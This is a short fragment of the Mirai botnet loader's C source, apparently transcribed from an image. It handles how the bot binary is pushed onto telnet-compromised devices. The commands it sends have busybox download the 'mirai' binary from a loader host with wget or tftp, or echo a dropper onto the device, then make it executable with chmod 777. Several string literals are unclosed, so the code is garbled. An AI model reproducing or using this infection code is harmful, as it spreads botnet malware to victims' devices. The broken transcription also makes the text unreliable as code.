 switch (conn->info.upload_method)
{
case UPLOAD_ECHO:
conn->state_telnet = TELNET_UPLOAD_ECHO;
conn->timeout = 30;
util_sockprintf(conn->fd, "/bin/busybox cp "FN_BINARY " " FN_DROPPER "; > " FN_DROPPER "; /bin/busybox chmod 777 " FN_DROPPER ";
printf("echo\n");
break;
case UPLOAD_WGET:
conn->state_telnet = TELNET_UPLOAD_WGET;
conn->timeout = 120;
util_sockprintf(conn->fd, "/bin/busybox wget http://%s:%d/bins/%s.%s -O - > "FN_BINARY "; /bin/busybox chmod 777 " FN_BINARY ";
wrker->srv->wget_host_ip, wrker->srv->wget_host_port, "mirai", conn->info.arch);
printf("wget\n");
break;
case UPLOAD_TFTP:
conn->state_telnet = TELNET_UPLOAD_TFTP;
conn->timeout = 120;
util_sockprintf(conn->fd, "/bin/busybox tftp -g -l %s -r %s.%s %s; /bin/busybox chmod 777 " FN_BINARY "; " TOKEN_QUERY "\r\n",
FN_BINARY, "mirai", conn->info.arch, wrker->srv->tftp_host_ip);
printf("tftp\n");
break;
}